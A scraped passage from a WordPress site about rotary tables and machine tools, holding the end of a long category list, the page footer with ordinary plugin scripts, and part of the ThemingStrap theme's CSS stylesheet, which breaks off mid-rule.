	<li class="cat-item cat-item-2631"><a href="https://horizontalverticalrotary.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://horizontalverticalrotary.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://horizontalverticalrotary.com/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://horizontalverticalrotary.com/category/scanncut/" >scanncut</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://horizontalverticalrotary.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://horizontalverticalrotary.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://horizontalverticalrotary.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://horizontalverticalrotary.com/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://horizontalverticalrotary.com/category/screwfix/" >screwfix</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://horizontalverticalrotary.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://horizontalverticalrotary.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://horizontalverticalrotary.com/category/self-leveling/" >self-leveling</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://horizontalverticalrotary.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://horizontalverticalrotary.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://horizontalverticalrotary.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://horizontalverticalrotary.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://horizontalverticalrotary.com/category/shars/" >shars</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://horizontalverticalrotary.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://horizontalverticalrotary.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://horizontalverticalrotary.com/category/shindaiwa/" >shindaiwa</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://horizontalverticalrotary.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://horizontalverticalrotary.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://horizontalverticalrotary.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://horizontalverticalrotary.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://horizontalverticalrotary.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://horizontalverticalrotary.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://horizontalverticalrotary.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://horizontalverticalrotary.com/category/sihao/" >sihao</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://horizontalverticalrotary.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://horizontalverticalrotary.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://horizontalverticalrotary.com/category/sincor/" >sincor</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://horizontalverticalrotary.com/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://horizontalverticalrotary.com/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://horizontalverticalrotary.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://horizontalverticalrotary.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://horizontalverticalrotary.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://horizontalverticalrotary.com/category/soba/" >soba</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://horizontalverticalrotary.com/category/sodick/" >sodick</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://horizontalverticalrotary.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://horizontalverticalrotary.com/category/splines/" >splines</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://horizontalverticalrotary.com/category/spta/" >spta</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://horizontalverticalrotary.com/category/stafda2019/" >stafda2019</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://horizontalverticalrotary.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://horizontalverticalrotary.com/category/stanko/" >stanko</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://horizontalverticalrotary.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://horizontalverticalrotary.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://horizontalverticalrotary.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://horizontalverticalrotary.com/category/steelex/" >steelex</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://horizontalverticalrotary.com/category/stelron/" >stelron</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://horizontalverticalrotary.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://horizontalverticalrotary.com/category/stigma/" >stigma</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://horizontalverticalrotary.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://horizontalverticalrotary.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://horizontalverticalrotary.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://horizontalverticalrotary.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://horizontalverticalrotary.com/category/sv2s/" >sv2s</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://horizontalverticalrotary.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://horizontalverticalrotary.com/category/t1190/" >t1190</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://horizontalverticalrotary.com/category/tabata/" >tabata</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://horizontalverticalrotary.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://horizontalverticalrotary.com/category/tado/" >tado</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://horizontalverticalrotary.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://horizontalverticalrotary.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://horizontalverticalrotary.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://horizontalverticalrotary.com/category/tecnara/" >tecnara</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://horizontalverticalrotary.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://horizontalverticalrotary.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://horizontalverticalrotary.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://horizontalverticalrotary.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://horizontalverticalrotary.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://horizontalverticalrotary.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://horizontalverticalrotary.com/category/tool-roto/" >tool-roto</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://horizontalverticalrotary.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://horizontalverticalrotary.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://horizontalverticalrotary.com/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://horizontalverticalrotary.com/category/topsdisk/" >topsdisk</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://horizontalverticalrotary.com/category/tormach/" >tormach</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://horizontalverticalrotary.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://horizontalverticalrotary.com/category/troyke/" >troyke</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://horizontalverticalrotary.com/category/tsl-200/" >tsl-200</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://horizontalverticalrotary.com/category/tsl75/" >tsl75</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://horizontalverticalrotary.com/category/tsodakoma/" >tsodakoma</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://horizontalverticalrotary.com/category/tsudacoma/" >tsudacoma</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://horizontalverticalrotary.com/category/tsudakoma/" >tsudakoma</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://horizontalverticalrotary.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://horizontalverticalrotary.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://horizontalverticalrotary.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://horizontalverticalrotary.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://horizontalverticalrotary.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://horizontalverticalrotary.com/category/ultradex/" >ultradex</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://horizontalverticalrotary.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://horizontalverticalrotary.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://horizontalverticalrotary.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://horizontalverticalrotary.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://horizontalverticalrotary.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://horizontalverticalrotary.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://horizontalverticalrotary.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://horizontalverticalrotary.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://horizontalverticalrotary.com/category/used-dividing/" >used-dividing</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://horizontalverticalrotary.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://horizontalverticalrotary.com/category/v-10/" >v-10</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://horizontalverticalrotary.com/category/velmex/" >velmex</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://horizontalverticalrotary.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://horizontalverticalrotary.com/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://horizontalverticalrotary.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://horizontalverticalrotary.com/category/vertical-horizontal/" >vertical-horizontal</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://horizontalverticalrotary.com/category/verticalhorizontal/" >verticalhorizontal</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://horizontalverticalrotary.com/category/verticlehorizontal/" >verticlehorizontal</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://horizontalverticalrotary.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://horizontalverticalrotary.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://horizontalverticalrotary.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://horizontalverticalrotary.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://horizontalverticalrotary.com/category/visumatic/" >visumatic</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://horizontalverticalrotary.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://horizontalverticalrotary.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://horizontalverticalrotary.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://horizontalverticalrotary.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://horizontalverticalrotary.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://horizontalverticalrotary.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://horizontalverticalrotary.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://horizontalverticalrotary.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://horizontalverticalrotary.com/category/whitworth/" >whitworth</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://horizontalverticalrotary.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://horizontalverticalrotary.com/category/wohlhaupter/" >wohlhaupter</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://horizontalverticalrotary.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://horizontalverticalrotary.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://horizontalverticalrotary.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://horizontalverticalrotary.com/category/wrinkled/" >wrinkled</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://horizontalverticalrotary.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://horizontalverticalrotary.com/category/yantai/" >yantai</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://horizontalverticalrotary.com/category/yizumi/" >yizumi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://horizontalverticalrotary.com/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://horizontalverticalrotary.com/category/yuasabridgeport/" >yuasabridgeport</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://horizontalverticalrotary.com/category/yukiwa/" >yukiwa</a>
</li>
		</ul>
</aside>	</div><!-- #sidebar -->
  </div><!--/row-->
</div><!--/.container-->

<footer class="footer">
	<div class="container">
		<div class="col-md-12">
	        	
								<p align="center">
				&copy; Horizontal Vertical Rotary	Theme by <a href="https://themingstrap.com">ThemingStrap.</a>
				Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
				</p>
							
		</div>
	</div>
	</footer>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/horizontalverticalrotary.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/themes/default/js/bootstrap.js?ver=3.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://horizontalverticalrotary.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5656
content:
/*
Theme Name: WP ThemingStrap
Theme URI: https://themingstrap.com/portfolio/themingstrap-responsive-theme-framework-options/
Author: ThemingStrap
Author URI: https://themingstrap.com/

Description:  Theming Strap is a free version of ThemingStrap Framework made for premium quality theme development. This theme is having a lot of theme functionality like manage custom logo, Fav Icon, Footer script, Social media profile etc. It is fully Powered by Bootstrap 3.0 and FontAwesom icon font. Visit https://themingstrap.com/ to get details about this theme and framework. This theme is built using code standards of twentytwelve theme & like WordPress it is free to use for personal & commercial purpose.

Version: 1.0.1
Tags: red, custom-background, custom-menu,  featured-images, flexible-header, light, post-formats, sticky-post

License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

/************************ ThemingStrap STYLES CONTENTS ***********************/
/*    1   =   Theming Strap Main Body Styles                                  */
/*    2   =   Theming Strap Link Styles                                       */
/*    3   =   Theming Strap Wrapper Styles                                    */
/*    4   =   Theming Strap Font Styles                                       */
/*    5   =   Theming Strap Theme Main Navigation                             */
/*    6   =   Theming Strap Slider Styles                                     */
/*    7   =   Theming Strap Post and Page Styles                              */
/*    8   =   Theming Strap Sidebar Styles                                    */
/*    9   =   Theming Strap 404 and Search Page Styles                        */
/*    10  =   Theming Strap Comments Template Styles                          */
/*    11  =   Theming Strap Images, Caption Alignment, Alignment Styles       */
/*    13  =   Theming Strap Other Post Elements and Fields Styles             */
/*    13  =   Theming Strap Other Sidebar Elements and Fields Styles          */
/*    14  =   Theming Strap Other Styles                                      */
/************************ ThemingStrap STYLES CONTENTS ***********************/
@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);
@import url(https://fonts.googleapis.com/css?family=Titillium+Web:400,300italic,300,200italic,200,400italic,600);
/* Theming Strap Main Body Styles
-------------------------------------------------------------- */

html {
	-webkit-font-smoothing: antialiased;
}
body {
    font-family: 'Titillium Web', 'sans-serif';
    font-size: 16px;
    line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Bitter;
}

/* Theming Strap Link Styles
-------------------------------------------------------------- */
a{
  color: #ED5247;
  -webkit-transition: color .5s ease-in-out;
  -moz-transition: color .5s ease-in-out;
  -ms-transition: color .5s ease-in-out;
  -o-transition: color .5s ease-in-out;
  transition: color .5s ease-in-out;
  -webkit-transition: background .5s ease-in-out;
  -moz-transition: background .5s ease-in-out;
  -ms-transition: background .5s ease-in-out;
  -o-transition: background .5s ease-in-out;
  transition: background .5s ease-in-out;
}
a:hover{
  color: #757575;
}
img {
        -webkit-transition: opacity .6s ease-in-out;
        -moz-transition: opacity .6s ease-in-out;
        -ms-transition: opacity .6s ease-in-out;
        -o-transition: opacity .6s ease-in-out;
        transition: opacity .6s ease-in-out;
		
}
img:hover {
		 -webkit-filter: none !important;  
		
}
/* Theming Strap Wrapper Styles
-------------------------------------------------------------- */
#header-wrapper{
  background-color: #fff;
  width: 100%;
}
.headermenu {
	background: #333;
}
.headermenu ul {
	list-style-type: none;
	max-width: 1170px;
	margin: auto;
}
.headermenu ul  li{
	display: inline-block;
	padding: 0px 10px;
	position: relative;
}
.headermenu ul  li a{
	color: #ccc;
	padding: 10px 0px;
	display: block;
}
.headermenu ul  li ul{
	position: absolute;
	width: 200px;
	padding: 10px 0px;
	background: #333;
	display: none;
	z-index: 9999;
}
.headermenu ul  li ul ul{	
	display: none;
}
.headermenu ul  li ul  li{
	
	width: 100%;
	
}
.headermenu ul  li:hover ul, .headermenu ul  li ul:hover{	
	display: block;
}
.headermenu ul  li:hover ul ul, .headermenu ul  li ul:hover ul{	
	display: none;
}
.site-header h2 {
    color: #757575;
    font-size: 1.3em;
    font-weight: normal;
    margin-bottom: 20px;
    margin-top: 0;
}
.headerlogo img {
	margin: 10px 0px;
	max-width: 100%;
}





.footermenu {
}
.footermenu ul {
	list-style-type: none;
	max-width: 1170px;
	margin: auto;
	padding: 0px;
	text-align: center;
}
.footermenu ul  li{
	display: inline-block;
	padding: 0px 10px;
	position: relative;
}
.footermenu ul  li a{
	color: #ccc;
	padding: 5px 0px;
	display: block;
}
.footermenu ul  li ul{
	display: none;
}
.footermenu ul  li ul ul{	
	display: none;
}
.footermenu ul  li ul  li{	
	width: 100%;
	
}
.clearfix {
	clear: both;
}
.socialshare {
	text-align: center;
	padding: 10px 0px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ecf0f1;
}
.socialshare a {
	display: inline-block;
	font-size: 25px;
	margin: 0px 10px;
	color: #ccc;	
}
.socialshare.widgets {
	
	border-bottom: 0px !important;
}
.socialshare.widgets a {
	display: inline-block;
	font-size: 25px;
	margin: 0px 10px;
	color: #333;	
}
.header-right {
	max-width: 460px;
	padding: 20px 0px;
	float: right;
	text-align: right;
}

.main-content {
	margin-top: 50px;
}
.thumbnail {
	position: relative;
	margin: 0px;
	padding: 0px;
	border: none;
	background: none;
}
.thumbnail img {
	width: 100%;
	opacity: .7;
	background: #ccc;
	-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.thumbnail img:hover {
	opacity: 1;
}
/* Theming Strap Theme Main Navigation
-------------------------------------------------------------- */
.navbar {
  border-radius: 0px;
  margin-bottom: 0px;
}
.navbar li:hover ul {
  display: block;
}

.navbar li ul li a {
  padding: 10px;
}
.navbar-inverse {
    background-color: #ED5247;
    border-color: #FFFFFF;
}
.navbar-inverse .navbar-nav > li > a {
    color: #FFFFFF;
}
.gallery {
	text-align: center;
}
.gallery-item {
	max-width: 154px;
	display: inline-block;
	vertical-align: top;
	margin: 10px 5px;
	position: relative;
	border: 2px solid #333;
}
.gallery-item .gallery-caption {
	font-size: 13px;
	background: #ccc;
	position: absolute;
	width: 100%;
	top: 152px;
	z-index: 3;
	display: none;
}
.gallery-item:hover .gallery-caption {

	display: block;
}
/* Theming Strap Slider Styles
-------------------------------------------------------------- */
.slide {
  position: relative;
  height: auto;
}
.slide-caption h3 {
  margin: 0;
  padding: 0;
}
.slide-caption {
  position: absolute;
  bottom: 20px;
  padding: 10px 20px;
  display: inline-block;
  background: rgba(0,0,0,0.5);
  color: #fff;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0; 
  padding: 0; 
  list-style: none;
}
.flexslider {margin: 0; 
  padding: 0;
}
.flexslider .slides > li {
  display: none; 
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%; 
  display: block; 
  height: auto;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: "\0020"; 
  display: block; 
  clear: both; 
  visibility: hidden; 
  line-height: 0; 
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flexslider {
  margin: 50px 0 80px 0;
  padding: 5px;
  background: #fff; 
  position: relative; 
  zoom: 1;
  border: 1px solid #e3e3e3;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.flex-viewport { 
  max-height: 2000px; 
  -webkit-transition: all 1s ease; 
  -moz-transition: all 1s ease; 
  -o-transition: all 1s ease; 
  transition: all 1s ease; 
}
.loading .flex-viewport { 
  max-height: 300px; 
}
.flexslider .slides { 
  zoom: 1; 
}
.carousel li { 
  margin-right: 5px; 
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a  { 
  display: block; 
  width: 40px; 
  height: 50px; 
  margin: -20px 0 0; 
  position: absolute; 
  top: 50%; 
  z-index: 10; 
  overflow: hidden; 
  opacity: 0; 
  cursor: pointer; 
  color: rgba(0,0,0,0.8); 
  text-shadow: 1px 1px 0 rgba(255,255,255,0.3); 
  -webkit-transition: all .3s ease; 
  -moz-transition: all .3s ease; 
  transition: all .3s ease; 
}
.flex-direction-nav .flex-prev { 
  left: -50px; 
}
.flex-direction-nav .flex-next { 
  right: -50px; 
  text-align: right; 
}
.flexslider:hover .flex-prev { 
  opacity: 0.7; 
  left: 10px; 
}
.flexslider:hover .flex-next { 
  opacity: 0.7; 
  right: 10px; 
}
.flexslider:hover .flex-next:hover, 
.flexslider:hover .flex-prev:hover { 
  opacity: 1; 
}
.flex-direction-nav .flex-disabled { 
  opacity: 0!important; 
  filter:alpha(opacity=0); 
  cursor: default; 
}
.flex-direction-nav a:before { 
  font-family: "Glyphicons Halflings";
  font-size: 40px;
  display: inline-block; 
  content: "\e079"; 
}
.flex-direction-nav a.flex-next:before { 
  content: "\e080";
}
.flex-pauseplay a { 
  display: block; 
  width: 20px; 
  height: 20px; 
  position: absolute; 
  bottom: 5px; 
  left: 10px; 
  opacity: 0.8; 
  z-index: 10; 
  overflow: hidden; 
  cursor: pointer; 
  color: #000; 
}
.flex-pauseplay a:before { 
  font-family: "flexslider-icon"; 
  font-size: 20px; 
  display: inline-block; 
  content: '\f004'; 
}
.flex-pauseplay a:hover { 
  opacity: 1; 
}
.flex-pauseplay a.flex-play:before { 
  content: '\f003'; 
}
.flex-control-nav {
  width: 100%; 
  position: absolute; 
  bottom: -40px; 
  text-align: center; 
  padding-right: 10px;
}
.flex-control-nav li {
  margin: 0 6px; 
  display: inline-block; 
  zoom: 1; 
  *display: inline;
}
.flex-control-paging li a {
  width: 11px; 
  height: 11px; 
  display: block; 
  background: #666; 
  background: rgba(0,0,0,0.5); 
  cursor: pointer; 
  text-indent: -9999px; 
  -webkit-border-radius: 20px; 
  -moz-border-radius: 20px; 
  -o-border-radius: 20px; 
  border-radius: 20px; 
  -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
  -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
  -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
}
.flex-control-paging li a:hover { 
  background: #333; 
  background: rgba(0,0,0,0.7); 
}
.flex-control-paging li a.flex-active { 
  background: #000; 
  background: rgba(0,0,0,0.9); 
  cursor: default; 
}

.flex-control-thumbs {
  margin: 5px 0 0; 
  position: static; 
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%; 
  float: left; 
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%; 
  display: block; 
  opacity: .7; 
  cursor: pointer; 
  max-width: 100%;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1; 
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { 
    opacity: 1; 
    left: 10px;
  }
  .flex-direction-nav .flex-next { 
    opacity: 1; 
    right: 10px;
  }
}

/* Theming Strap Post and Page Styles
-------------------------------------------------------------- */
.page .post-format-icon {
  display: none !important;
}
.page .byline {
  display: none !important;
  height: 0;
}
.post {
  overflow: visible;
}
.post-item {
  display: block;
  padding: 15px;
  margin-bottom: 20px;
  line-height: 1.428571429;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; 
  margin-bottom: 50px !important;
  margin-top: 0px !important;
  position: relative;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.post-format-icon {
	text-align: center;
	font-size: 40px;
	padding: 10px 10px 10px 10px;
	position: absolute;
	display: block;
	width: 60px;
	height: 60px;
	bottom:-30px;
	left: 45%;
	float: none;
	z-index: 999;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	line-height: 1;
	background: #ED5247;
	color: #fff;
}
.post-format-icon.aside {
	
	background: #585756;
	color: #fff;
	font-size: 32px !important;
	padding-top: 15px;	
	
}
.post-format-icon.video {
	
	background: #51A29D;
	font-size: 32px !important;
	padding-top: 15px;	
}
.post-format-icon.status {
	
	background: #16a085;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.quote {
	
	background: #60A65B;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.link {
	
	background: #9b59b6;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.audio {
	
	background: #EF7336;
	font-size: 35px !important;
	padding-top: 12px;	
}
.post-format-icon.chat {	
	background: #8e44ad;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.gallery {	
	background: #4782A6;
	font-size: 30px !important;
	padding-top: 15px;	
}
.post-format-icon.image {	
	background: #CB6388;
	font-size: 30px !important;
	padding-top: 15px;	
}
.post-format-icon.standard {	
	background: #4782A6;
	font-size: 30px !important;
	padding-top: 12px;	
}
.more-link {
	display: block;
	padding: 16px 5px;
	border: 3px solid #ED5247;
	-webkit-border-radius: 150px;
	-moz-border-radius: 150px;
	border-radius: 150px;
	width: 60px;
	height: 60px;
	font-size: 14px;
	text-align: center;
	font-weight: bold;
	margin: 15px auto 0px auto;
}
.more-link:hover {
	border: 3px solid #ED5247;
	background: #ED5247;
	color: #fff !important;
	text-decoration: none;
}
.post-meta  {
	text-align: center;
}
.post-meta a  {
	color: #999 !important;
}
.templatetags {
	clear: both;
	text-align: center;
}
.post-item h3 {
  margin: 20px 0;
  padding: 0;
  word-wrap: break-word;
}
.post-item h3 a:hover {
  text-decoration: none;
}
.published-date {
  margin: 0px;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.published-date a:hover {
  text-decoration: none;
}
.byline {
  margin-right: 0px;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.byline a:hover {
  text-decoration: none;
}
.comments-link {
  margin: 0px;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.comments-link a:hover {
  text-decoration: none;
}
.cat-post {
  margin: 10px 20px 0 0;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.cat-post span {
  padding-right: 20px;
}
.cat-post a:hover {
  text-decoration: none;
}
.tags-post {
